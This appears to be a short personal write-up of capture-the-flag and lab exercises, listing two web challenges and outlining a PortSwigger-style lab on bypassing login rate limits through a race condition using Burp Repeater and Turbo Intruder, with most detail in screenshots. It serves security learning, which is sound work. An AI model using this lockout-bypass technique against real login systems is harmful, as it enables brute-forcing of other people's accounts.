



2 hard challenges

1-https://cybertalents.com/challenges/web/wrong-token




2-https://cybertalents.com/challenges/web/string-highlighter









6. rooms (thm , portsweger)

A:
A1 : Bypassing Rate Limits via Race Conditions



Test the Rate Limit (Understanding the vulnerability)


On the 4th attempt

Capture a Login Request in Burp
Send to Repeater and Create Duplicate Requests



All of them show invlaid username or password
We should have been locked out after 3
This proves the race condition works! The lock didn't trigger fast enough.

Send to Turbo Intruder

